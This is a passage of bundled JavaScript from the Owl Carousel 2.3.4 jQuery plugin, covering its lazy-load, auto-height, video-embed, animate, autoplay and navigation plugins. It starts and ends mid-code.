}\n\n    $elements.each($.proxy(function (index, element) {\n      var $element = $(element),\n          image,\n          url = window.devicePixelRatio > 1 && $element.attr('data-src-retina') || $element.attr('data-src') || $element.attr('data-srcset');\n\n      this._core.trigger('load', {\n        element: $element,\n        url: url\n      }, 'lazy');\n\n      if ($element.is('img')) {\n        $element.one('load.owl.lazy', $.proxy(function () {\n          $element.css('opacity', 1);\n\n          this._core.trigger('loaded', {\n            element: $element,\n            url: url\n          }, 'lazy');\n        }, this)).attr('src', url);\n      } else if ($element.is('source')) {\n        $element.one('load.owl.lazy', $.proxy(function () {\n          this._core.trigger('loaded', {\n            element: $element,\n            url: url\n          }, 'lazy');\n        }, this)).attr('srcset', url);\n      } else {\n        image = new Image();\n        image.onload = $.proxy(function () {\n          $element.css({\n            'background-image': 'url(\"' + url + '\")',\n            'opacity': '1'\n          });\n\n          this._core.trigger('loaded', {\n            element: $element,\n            url: url\n          }, 'lazy');\n        }, this);\n        image.src = url;\n      }\n    }, this));\n\n    this._loaded.push($item.get(0));\n  };\n  /**\n   * Destroys the plugin.\n   * @public\n   */\n\n\n  Lazy.prototype.destroy = function () {\n    var handler, property;\n\n    for (handler in this.handlers) {\n      this._core.$element.off(handler, this.handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * AutoHeight Plugin\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the auto height plugin.\n   * @class The Auto Height Plugin\n   * @param {Owl} carousel - The Owl Carousel\n   */\n  var AutoHeight = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    this._previousHeight = null;\n    /**\n     * All event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.autoHeight) {\n          this.update();\n        }\n      }, this),\n      'changed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.autoHeight && e.property.name === 'position') {\n          this.update();\n        }\n      }, this),\n      'loaded.owl.lazy': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.autoHeight && e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {\n          this.update();\n        }\n      }, this)\n    }; // set default options\n\n    this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options); // register event handlers\n\n    this._core.$element.on(this._handlers);\n\n    this._intervalId = null;\n    var refThis = this; // These changes have been taken from a PR by gavrochelegnou proposed in #1575\n    // and have been made compatible with the latest jQuery version\n\n    $(window).on('load', function () {\n      if (refThis._core.settings.autoHeight) {\n        refThis.update();\n      }\n    }); // Autoresize the height of the carousel when window is resized\n    // When carousel has images, the height is dependent on the width\n    // and should also change on resize\n\n    $(window).resize(function () {\n      if (refThis._core.settings.autoHeight) {\n        if (refThis._intervalId != null) {\n          clearTimeout(refThis._intervalId);\n        }\n\n        refThis._intervalId = setTimeout(function () {\n          refThis.update();\n        }, 250);\n      }\n    });\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  AutoHeight.Defaults = {\n    autoHeight: false,\n    autoHeightClass: 'owl-height'\n  };\n  /**\n   * Updates the view.\n   */\n\n  AutoHeight.prototype.update = function () {\n    var start = this._core._current,\n        end = start + this._core.settings.items,\n        lazyLoadEnabled = this._core.settings.lazyLoad,\n        visible = this._core.$stage.children().toArray().slice(start, end),\n        heights = [],\n        maxheight = 0;\n\n    $.each(visible, function (index, item) {\n      heights.push($(item).height());\n    });\n    maxheight = Math.max.apply(null, heights);\n\n    if (maxheight <= 1 && lazyLoadEnabled && this._previousHeight) {\n      maxheight = this._previousHeight;\n    }\n\n    this._previousHeight = maxheight;\n\n    this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);\n  };\n\n  AutoHeight.prototype.destroy = function () {\n    var handler, property;\n\n    for (handler in this._handlers) {\n      this._core.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] !== 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Video Plugin\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the video plugin.\n   * @class The Video Plugin\n   * @param {Owl} carousel - The Owl Carousel\n   */\n  var Video = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * Cache all video URLs.\n     * @protected\n     * @type {Object}\n     */\n\n    this._videos = {};\n    /**\n     * Current playing item.\n     * @protected\n     * @type {jQuery}\n     */\n\n    this._playing = null;\n    /**\n     * All event handlers.\n     * @todo The cloned content removale is too late\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'initialized.owl.carousel': $.proxy(function (e) {\n        if (e.namespace) {\n          this._core.register({\n            type: 'state',\n            name: 'playing',\n            tags: ['interacting']\n          });\n        }\n      }, this),\n      'resize.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.video && this.isInFullScreen()) {\n          e.preventDefault();\n        }\n      }, this),\n      'refreshed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.is('resizing')) {\n          this._core.$stage.find('.cloned .owl-video-frame').remove();\n        }\n      }, this),\n      'changed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && e.property.name === 'position' && this._playing) {\n          this.stop();\n        }\n      }, this),\n      'prepared.owl.carousel': $.proxy(function (e) {\n        if (!e.namespace) {\n          return;\n        }\n\n        var $element = $(e.content).find('.owl-video');\n\n        if ($element.length) {\n          $element.css('display', 'none');\n          this.fetch($element, $(e.content));\n        }\n      }, this)\n    }; // set default options\n\n    this._core.options = $.extend({}, Video.Defaults, this._core.options); // register event handlers\n\n    this._core.$element.on(this._handlers);\n\n    this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function (e) {\n      this.play(e);\n    }, this));\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  Video.Defaults = {\n    video: false,\n    videoHeight: false,\n    videoWidth: false\n  };\n  /**\n   * Gets the video ID and the type (YouTube/Vimeo/vzaar only).\n   * @protected\n   * @param {jQuery} target - The target containing the video data.\n   * @param {jQuery} item - The item containing the video.\n   */\n\n  Video.prototype.fetch = function (target, item) {\n    var type = function () {\n      if (target.attr('data-vimeo-id')) {\n        return 'vimeo';\n      } else if (target.attr('data-vzaar-id')) {\n        return 'vzaar';\n      } else {\n        return 'youtube';\n      }\n    }(),\n        id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),\n        width = target.attr('data-width') || this._core.settings.videoWidth,\n        height = target.attr('data-height') || this._core.settings.videoHeight,\n        url = target.attr('href');\n\n    if (url) {\n      /*\n      \t\tParses the id's out of the following urls (and probably more):\n      \t\thttps://www.youtube.com/watch?v=:id\n      \t\thttps://youtu.be/:id\n      \t\thttps://vimeo.com/:id\n      \t\thttps://vimeo.com/channels/:channel/:id\n      \t\thttps://vimeo.com/groups/:group/videos/:id\n      \t\thttps://app.vzaar.com/videos/:id\n      \t\t\tVisual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F\n      */\n      id = url.match(/(http:|https:|)\\/\\/(player.|www.|app.)?(vimeo\\.com|youtu(be\\.com|\\.be|be\\.googleapis\\.com|be\\-nocookie\\.com)|vzaar\\.com)\\/(video\\/|videos\\/|embed\\/|channels\\/.+\\/|groups\\/.+\\/|watch\\?v=|v\\/)?([A-Za-z0-9._%-]*)(\\&\\S+)?/);\n\n      if (id[3].indexOf('youtu') > -1) {\n        type = 'youtube';\n      } else if (id[3].indexOf('vimeo') > -1) {\n        type = 'vimeo';\n      } else if (id[3].indexOf('vzaar') > -1) {\n        type = 'vzaar';\n      } else {\n        throw new Error('Video URL not supported.');\n      }\n\n      id = id[6];\n    } else {\n      throw new Error('Missing video URL.');\n    }\n\n    this._videos[url] = {\n      type: type,\n      id: id,\n      width: width,\n      height: height\n    };\n    item.attr('data-video', url);\n    this.thumbnail(target, this._videos[url]);\n  };\n  /**\n   * Creates video thumbnail.\n   * @protected\n   * @param {jQuery} target - The target containing the video data.\n   * @param {Object} info - The video info object.\n   * @see `fetch`\n   */\n\n\n  Video.prototype.thumbnail = function (target, video) {\n    var tnLink,\n        icon,\n        path,\n        dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',\n        customTn = target.find('img'),\n        srcType = 'src',\n        lazyClass = '',\n        settings = this._core.settings,\n        create = function (path) {\n      icon = '<div class=\"owl-video-play-icon\"></div>';\n\n      if (settings.lazyLoad) {\n        tnLink = $('<div/>', {\n          \"class\": 'owl-video-tn ' + lazyClass,\n          \"srcType\": path\n        });\n      } else {\n        tnLink = $('<div/>', {\n          \"class\": \"owl-video-tn\",\n          \"style\": 'opacity:1;background-image:url(' + path + ')'\n        });\n      }\n\n      target.after(tnLink);\n      target.after(icon);\n    }; // wrap video content into owl-video-wrapper div\n\n\n    target.wrap($('<div/>', {\n      \"class\": \"owl-video-wrapper\",\n      \"style\": dimensions\n    }));\n\n    if (this._core.settings.lazyLoad) {\n      srcType = 'data-src';\n      lazyClass = 'owl-lazy';\n    } // custom thumbnail\n\n\n    if (customTn.length) {\n      create(customTn.attr(srcType));\n      customTn.remove();\n      return false;\n    }\n\n    if (video.type === 'youtube') {\n      path = \"//img.youtube.com/vi/\" + video.id + \"/hqdefault.jpg\";\n      create(path);\n    } else if (video.type === 'vimeo') {\n      $.ajax({\n        type: 'GET',\n        url: '//vimeo.com/api/v2/video/' + video.id + '.json',\n        jsonp: 'callback',\n        dataType: 'jsonp',\n        success: function (data) {\n          path = data[0].thumbnail_large;\n          create(path);\n        }\n      });\n    } else if (video.type === 'vzaar') {\n      $.ajax({\n        type: 'GET',\n        url: '//vzaar.com/api/videos/' + video.id + '.json',\n        jsonp: 'callback',\n        dataType: 'jsonp',\n        success: function (data) {\n          path = data.framegrab_url;\n          create(path);\n        }\n      });\n    }\n  };\n  /**\n   * Stops the current video.\n   * @public\n   */\n\n\n  Video.prototype.stop = function () {\n    this._core.trigger('stop', null, 'video');\n\n    this._playing.find('.owl-video-frame').remove();\n\n    this._playing.removeClass('owl-video-playing');\n\n    this._playing = null;\n\n    this._core.leave('playing');\n\n    this._core.trigger('stopped', null, 'video');\n  };\n  /**\n   * Starts the current video.\n   * @public\n   * @param {Event} event - The event arguments.\n   */\n\n\n  Video.prototype.play = function (event) {\n    var target = $(event.target),\n        item = target.closest('.' + this._core.settings.itemClass),\n        video = this._videos[item.attr('data-video')],\n        width = video.width || '100%',\n        height = video.height || this._core.$stage.height(),\n        html,\n        iframe;\n\n    if (this._playing) {\n      return;\n    }\n\n    this._core.enter('playing');\n\n    this._core.trigger('play', null, 'video');\n\n    item = this._core.items(this._core.relative(item.index()));\n\n    this._core.reset(item.index());\n\n    html = $('<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>');\n    html.attr('height', height);\n    html.attr('width', width);\n\n    if (video.type === 'youtube') {\n      html.attr('src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id);\n    } else if (video.type === 'vimeo') {\n      html.attr('src', '//player.vimeo.com/video/' + video.id + '?autoplay=1');\n    } else if (video.type === 'vzaar') {\n      html.attr('src', '//view.vzaar.com/' + video.id + '/player?autoplay=true');\n    }\n\n    iframe = $(html).wrap('<div class=\"owl-video-frame\" />').insertAfter(item.find('.owl-video'));\n    this._playing = item.addClass('owl-video-playing');\n  };\n  /**\n   * Checks whether an video is currently in full screen mode or not.\n   * @todo Bad style because looks like a readonly method but changes members.\n   * @protected\n   * @returns {Boolean}\n   */\n\n\n  Video.prototype.isInFullScreen = function () {\n    var element = document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement;\n    return element && $(element).parent().hasClass('owl-video-frame');\n  };\n  /**\n   * Destroys the plugin.\n   */\n\n\n  Video.prototype.destroy = function () {\n    var handler, property;\n\n    this._core.$element.off('click.owl.video');\n\n    for (handler in this._handlers) {\n      this._core.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.Video = Video;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Animate Plugin\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the animate plugin.\n   * @class The Navigation Plugin\n   * @param {Owl} scope - The Owl Carousel\n   */\n  var Animate = function (scope) {\n    this.core = scope;\n    this.core.options = $.extend({}, Animate.Defaults, this.core.options);\n    this.swapping = true;\n    this.previous = undefined;\n    this.next = undefined;\n    this.handlers = {\n      'change.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && e.property.name == 'position') {\n          this.previous = this.core.current();\n          this.next = e.property.value;\n        }\n      }, this),\n      'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function (e) {\n        if (e.namespace) {\n          this.swapping = e.type == 'translated';\n        }\n      }, this),\n      'translate.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {\n          this.swap();\n        }\n      }, this)\n    };\n    this.core.$element.on(this.handlers);\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  Animate.Defaults = {\n    animateOut: false,\n    animateIn: false\n  };\n  /**\n   * Toggles the animation classes whenever an translations starts.\n   * @protected\n   * @returns {Boolean|undefined}\n   */\n\n  Animate.prototype.swap = function () {\n    if (this.core.settings.items !== 1) {\n      return;\n    }\n\n    if (!$.support.animation || !$.support.transition) {\n      return;\n    }\n\n    this.core.speed(0);\n    var left,\n        clear = $.proxy(this.clear, this),\n        previous = this.core.$stage.children().eq(this.previous),\n        next = this.core.$stage.children().eq(this.next),\n        incoming = this.core.settings.animateIn,\n        outgoing = this.core.settings.animateOut;\n\n    if (this.core.current() === this.previous) {\n      return;\n    }\n\n    if (outgoing) {\n      left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);\n      previous.one($.support.animation.end, clear).css({\n        'left': left + 'px'\n      }).addClass('animated owl-animated-out').addClass(outgoing);\n    }\n\n    if (incoming) {\n      next.one($.support.animation.end, clear).addClass('animated owl-animated-in').addClass(incoming);\n    }\n  };\n\n  Animate.prototype.clear = function (e) {\n    $(e.target).css({\n      'left': ''\n    }).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);\n    this.core.onTransitionEnd();\n  };\n  /**\n   * Destroys the plugin.\n   * @public\n   */\n\n\n  Animate.prototype.destroy = function () {\n    var handler, property;\n\n    for (handler in this.handlers) {\n      this.core.$element.off(handler, this.handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Autoplay Plugin\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author Artus Kolanowski\n * @author David Deutsch\n * @author Tom De Caluwé\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the autoplay plugin.\n   * @class The Autoplay Plugin\n   * @param {Owl} scope - The Owl Carousel\n   */\n  var Autoplay = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * The autoplay timeout id.\n     * @type {Number}\n     */\n\n    this._call = null;\n    /**\n     * Depending on the state of the plugin, this variable contains either\n     * the start time of the timer or the current timer value if it's\n     * paused. Since we start in a paused state we initialize the timer\n     * value.\n     * @type {Number}\n     */\n\n    this._time = 0;\n    /**\n     * Stores the timeout currently used.\n     * @type {Number}\n     */\n\n    this._timeout = 0;\n    /**\n     * Indicates whenever the autoplay is paused.\n     * @type {Boolean}\n     */\n\n    this._paused = true;\n    /**\n     * All event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'changed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && e.property.name === 'settings') {\n          if (this._core.settings.autoplay) {\n            this.play();\n          } else {\n            this.stop();\n          }\n        } else if (e.namespace && e.property.name === 'position' && this._paused) {\n          // Reset the timer. This code is triggered when the position\n          // of the carousel was changed through user interaction.\n          this._time = 0;\n        }\n      }, this),\n      'initialized.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.autoplay) {\n          this.play();\n        }\n      }, this),\n      'play.owl.autoplay': $.proxy(function (e, t, s) {\n        if (e.namespace) {\n          this.play(t, s);\n        }\n      }, this),\n      'stop.owl.autoplay': $.proxy(function (e) {\n        if (e.namespace) {\n          this.stop();\n        }\n      }, this),\n      'mouseover.owl.autoplay': $.proxy(function () {\n        if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {\n          this.pause();\n        }\n      }, this),\n      'mouseleave.owl.autoplay': $.proxy(function () {\n        if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {\n          this.play();\n        }\n      }, this),\n      'touchstart.owl.core': $.proxy(function () {\n        if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {\n          this.pause();\n        }\n      }, this),\n      'touchend.owl.core': $.proxy(function () {\n        if (this._core.settings.autoplayHoverPause) {\n          this.play();\n        }\n      }, this)\n    }; // register event handlers\n\n    this._core.$element.on(this._handlers); // set default options\n\n\n    this._core.options = $.extend({}, Autoplay.Defaults, this._core.options);\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  Autoplay.Defaults = {\n    autoplay: false,\n    autoplayTimeout: 5000,\n    autoplayHoverPause: false,\n    autoplaySpeed: false\n  };\n  /**\n   * Transition to the next slide and set a timeout for the next transition.\n   * @private\n   * @param {Number} [speed] - The animation speed for the animations.\n   */\n\n  Autoplay.prototype._next = function (speed) {\n    this._call = window.setTimeout($.proxy(this._next, this, speed), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read());\n\n    if (this._core.is('interacting') || document.hidden) {\n      return;\n    }\n\n    this._core.next(speed || this._core.settings.autoplaySpeed);\n  };\n  /**\n   * Reads the current timer value when the timer is playing.\n   * @public\n   */\n\n\n  Autoplay.prototype.read = function () {\n    return new Date().getTime() - this._time;\n  };\n  /**\n   * Starts the autoplay.\n   * @public\n   * @param {Number} [timeout] - The interval before the next animation starts.\n   * @param {Number} [speed] - The animation speed for the animations.\n   */\n\n\n  Autoplay.prototype.play = function (timeout, speed) {\n    var elapsed;\n\n    if (!this._core.is('rotating')) {\n      this._core.enter('rotating');\n    }\n\n    timeout = timeout || this._core.settings.autoplayTimeout; // Calculate the elapsed time since the last transition. If the carousel\n    // wasn't playing this calculation will yield zero.\n\n    elapsed = Math.min(this._time % (this._timeout || timeout), timeout);\n\n    if (this._paused) {\n      // Start the clock.\n      this._time = this.read();\n      this._paused = false;\n    } else {\n      // Clear the active timeout to allow replacement.\n      window.clearTimeout(this._call);\n    } // Adjust the origin of the timer to match the new timeout value.\n\n\n    this._time += this.read() % timeout - elapsed;\n    this._timeout = timeout;\n    this._call = window.setTimeout($.proxy(this._next, this, speed), timeout - elapsed);\n  };\n  /**\n   * Stops the autoplay.\n   * @public\n   */\n\n\n  Autoplay.prototype.stop = function () {\n    if (this._core.is('rotating')) {\n      // Reset the clock.\n      this._time = 0;\n      this._paused = true;\n      window.clearTimeout(this._call);\n\n      this._core.leave('rotating');\n    }\n  };\n  /**\n   * Pauses the autoplay.\n   * @public\n   */\n\n\n  Autoplay.prototype.pause = function () {\n    if (this._core.is('rotating') && !this._paused) {\n      // Pause the clock.\n      this._time = this.read();\n      this._paused = true;\n      window.clearTimeout(this._call);\n    }\n  };\n  /**\n   * Destroys the plugin.\n   */\n\n\n  Autoplay.prototype.destroy = function () {\n    var handler, property;\n    this.stop();\n\n    for (handler in this._handlers) {\n      this._core.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Navigation Plugin\n * @version 2.3.4\n * @author Artus Kolanowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  'use strict';\n  /**\n   * Creates the navigation plugin.\n   * @class The Navigation Plugin\n   * @param {Owl} carousel - The Owl Carousel.\n   */\n\n  var Navigation = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * Indicates whether the plugin is initialized or not.\n     * @protected\n     * @type {Boolean}\n     */\n\n    this._initialized = false;\n    /**\n     * The current paging indexes.\n     * @protected\n     * @type {Array}\n     */\n\n    this._pages = [];\n    /**\n     * All DOM elements of the user interface.\n     * @protected\n     * @type {Object}\n     */\n\n    this._controls = {};\n    /**\n     * Markup for an indicator.\n     * @protected\n     * @type {Array.<String>}\n     */\n\n    this._templates = [];\n    /**\n     * The carousel element.\n     * @type {jQuery}\n     */\n\n    this.$element = this._core.$element;\n    /**\n     * Overridden methods of the carousel.\n     * @protected\n     * @type {Object}\n     */\n\n    this._overrides = {\n      next: this._core.next,\n      prev: this._core.prev,\n      to: this._core.to\n    };\n    /**\n     * All event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'prepared.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.dotsData) {\n          this._templates.push('<div class=\"' + this._core.settings.dotClass + '\">' + $(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');\n        }\n      }, this),\n      'added.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.dotsData) {\n          this._templates.splice(e.position, 0, this._templates.pop());\n        }\n      }, this),\n      'remove.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.dotsData) {\n          this._templates.splice(e.position, 1);\n        }\n      }, this),\n      'changed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && e.property.name == 'position') {\n          this.draw();\n        }\n      }, this),\n      'initialized.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && !this._initialized) {\n          this._core.trigger('initialize', null, 'navigation');\n\n          this.initialize();\n          this.update();\n          this.draw();\n          this._initialized = true;\n\n          this._core.trigger('initialized', null, 'navigation');\n        }\n      }, this),\n      'refreshed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._initialized) {\n          this._core.trigger('refresh', null, 'navigation');\n\n          this.update();\n          this.draw();\n\n          this._core.trigger('refreshed', null, 'navigation');\n        }\n      }, this)\n    }; // set default options\n\n    this._core.options = $.extend({}, Navigation.Defaults, this._core.options); // register event handlers\n\n    this.$element.on(this._handlers);\n  };\n  /**\n   * Default options.\n   * @public\n   * @todo Rename `slideBy` to `navBy`\n   */\n\n\n  Navigation.Defaults = {\n    nav: false,\n    navText: ['<span aria-label=\"' + 'Previous' + '\">&#x2039;</span>', '<span aria-label=\"' + 'Next' + '\">&#x203a;</span>'],\n    navSpeed: false,\n    navElement: 'button type=\"button\" role=\"presentation\"',\n    navContainer: false,\n    navContainerClass: 'owl-nav',\n    navClass: ['owl-prev', 'owl-next'],\n    slideBy: 1,\n    dotClass: 'owl-dot',\n    dotsClass: 'owl-dots',\n    dots: true,\n    dotsEach: false,\n    dotsData: false,\n    dotsSpeed: false,\n    dotsContainer: false\n  };\n  /**\n   * Initializes the layout of the plugin and extends the carousel.\n   * @protected\n   */\n\n  Navigation.prototype.initialize = function () {\n    var override,\n        settings = this._core.settings; // create DOM structure for relative navigation\n\n    this._controls.$relative = (settings.navContainer ? $(settings.navContainer) : $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');\n    this._controls.$previous = $('<' + settings.navElement + '>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click', $.proxy(function (e) {\n      this.prev(settings.navSpeed);\n    }, this));\n    this._controls.$next = $('<' + settings.navElement + '>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click', $.proxy(function (e) {\n      this.next(settings.navSpeed);\n    }, this)); // create DOM structure for absolute navigation\n\n    if (!settings.dotsData) {\n      this._templates = [$('<button role=\"button\">').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];\n    }\n\n    this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer) : $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');\n\n    this._controls.$absolute.on('click', 'button', $.proxy(function (e) {\n      var index = $(e.target).parent().is(this._controls.$absolute) ? $(e.target).index() : $(e.target).parent().index();\n      e.preventDefault();\n      this.to(index, settings.dotsSpeed);\n    }, this));\n    /*$el.on('focusin', function() {\n    \t$(document).off(\".carousel\");\n    \t\t$(document).on('keydown.carousel', function(e) {\n    \t\tif(e.keyCode == 37) {\n    \t\t\t$el.trigger('prev.owl')\n    \t\t}\n    \t\tif(e.keyCode == 39) {\n    \t\t\t$el.trigger('next.owl')\n    \t\t}\n    \t});\n    });*/\n    // override public methods of the carousel\n\n\n    for (override in this._overrides) {\n      this._core[override] = $.proxy(this[override], this);\n    }\n  };\n  /**\n   * Destroys the plugin.\n   * @protected\n   */\n\n\n  Navigation.prototype.destroy = function () {\n    var handler, control, property, override, settings;\n    settings = this._core.settings;\n\n    for (handler in this._handlers) {\n      this.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (control in this._controls) {\n      if (control === '$relative' && settings.navContainer) {\n        this._controls[control].html('');\n      } else {\n        this._controls[control].remove();\n      }\n    }\n\n    for (override in this.overides) {\n      this._core[override] = this._overrides[override];\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n  /**\n   * Updates the internal state.\n   * @protected\n   */\n\n\n  Navigation.prototype.update = function () {\n    var i,\n        j,\n        k,\n        lower = this._core.clones().length / 2,\n        upper = lower + this._core.items().length,\n        maximum = this._core.maximum(true),\n        settings = this._core.settings,\n        size = settings.center || settings.autoWidth || settings.dotsData ? 1 : settings.dotsEach || settings.items;\n\n    if (settings.slideBy !== 'page') {\n      settings.slideBy = Math.min(settings.slideBy, settings.items);\n    }\n\n    if (settings.dots || settings.slideBy == 'page') {\n      this._pages = [];\n\n      for (i = lower, j = 0, k = 0; i < upper; i++) {\n        if (j >= size || j === 0) {\n          this._pages.push({\n            start: Math.min(maximum, i - lower),\n            end: i - lower + size - 1\n          });\n\n          if (Math.min(maximum, i - lower) === maximum) {\n            break;\n          }\n\n          j = 0, ++k;\n        }\n\n        j += this._core.mergers(this._core.relative(i));\n      }\n    }\n  };\n  /**\n   * Draws the user interface.\n   * @todo The option `dotsData` wont work.\n   * @protected\n   */\n\n\n  Navigation.prototype.draw = function () {\n    var difference,\n        settings = this._core.settings,\n        disabled = this._core.items().length <= settings.items,\n        index = this._core.relative(this._core.current()),\n        loop = settings.loop || settings.rewind;\n\n    this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);\n\n    if (settings.nav) {\n      this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));\n\n      this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));\n    }\n\n    this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);\n\n    if (settings.dots) {\n      difference = this._pages.length - this._controls.$absolute.children().length;\n\n      if (settings.dotsData && difference !== 0) {\n        this._controls.$absolute.html(this._templates.join(''));\n      } else if (difference > 0) {\n        this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));\n      } else if (difference < 0) {\n        this._controls.$absolute.children().slice(difference).remove();\n      }\n\n      this._controls.$absolute.find('.active').removeClass('active');\n\n      this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');\n    }\n  };\n  /**\n   * Extends event data.\n   * @protected\n   * @param {Event} event - The event object which gets thrown.\n   */\n\n\n  Navigation.prototype.onTrigger = function (event) {\n    var settings = this._core.settings;\n    event.page = {\n      index: $.inArray(this.current(), this._pages),\n      count: this._pages.length,\n      size: settings && (settings.center || settings.autoWidth || settings.dotsData ? 1 : settings.dotsEach || settings.items)\n    };\n  };\n  /**\n   * Gets the current page position of the carousel.\n   * @protected\n   * @returns {Number}\n   */\n\n\n  Navigation.prototype.current = function () {\n    var current = this._core.relative(this._core.current());\n\n    return $.grep(this._pages, 